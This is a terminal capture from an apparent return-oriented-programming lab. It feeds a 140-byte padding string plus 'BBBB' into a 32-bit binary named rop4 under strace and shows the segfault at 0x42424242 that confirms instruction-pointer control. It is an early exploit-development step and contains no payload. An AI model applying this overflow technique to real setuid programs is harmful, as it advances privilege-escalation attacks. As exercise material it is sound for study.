 hacker@localhost:~/rop
0xfffdd000 0xffffe000 rw-p      [stack]
gdb-peda$ quit
[hacker@localhost rop]$ python -c 'print "A"*140 + "BBBB"' | strace ./rop4
execve("./rop4", ["./rop4"], [/* 25 vars */]) = 0
strace: [ Process PID=3192 runs in 32 bit mode. ]
uname({sysname="Linux", nodename="localhost.localdomain", ...}) = 0
stat("/etc/sysconfig/64bit_strstr_via_64bit_strstr_sse2_unaligned", 0xffffd340) = -1 ENOE
NT (No such file or directory)
brk(NULL)                               = 0x80f8000
brk(0x80f8d40)                          = 0x80f8d40
set_thread_area({entry_number:-1, base_addr:0x80f8840, limit:1048575, seg_32bit:1, conten
ts:0, read_exec_only:0, limit_in_pages:1, seg_not_present:0, useable:1}) = 0 (entry_numbe
r:12)
brk(0x8119d40)                          = 0x8119d40
brk(0x811a000)                          = 0x811a000
access("/etc/suid-debug", F_OK)         = -1 ENOENT (No such file or directory)
fcntl64(0, F_GETFD)                     = 0
fcntl64(1, F_GETFD)                     = 0
fcntl64(2, F_GETFD)                     = 0
getegid32()                             = 1000
setresgid32(1000, 1000, 1000)           = 0
setuid32(0)                             = -1 EPERM (Operation not permitted)
read(0, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 512) = 145
--- SIGSEGV {si_signo=SIGSEGV, si_code=SEGV_MAPERR, si_addr=0x42424242} ---
+++ killed by SIGSEGV +++
Segmentation fault
[hacker@localhost rop]$